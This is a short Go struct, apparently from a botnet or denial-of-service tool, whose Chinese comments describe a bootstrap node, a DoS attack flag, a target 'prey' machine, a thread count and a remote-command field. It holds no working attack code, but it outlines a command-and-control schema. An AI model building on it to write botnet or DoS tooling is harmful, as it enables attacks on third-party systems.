 type Config struct {
// 引导节点
BSN string `json:"bsn"`
// Dos攻击标记
ATK bool `json:"atk"`
// 靶机
PREY string `json:"prey"`
// 线程数
THREAD int `json:"thread"`
// 远程命令
CMD string `json:"cmd"`
// 信息更新标记
UPDATE bool `json:"update"`
}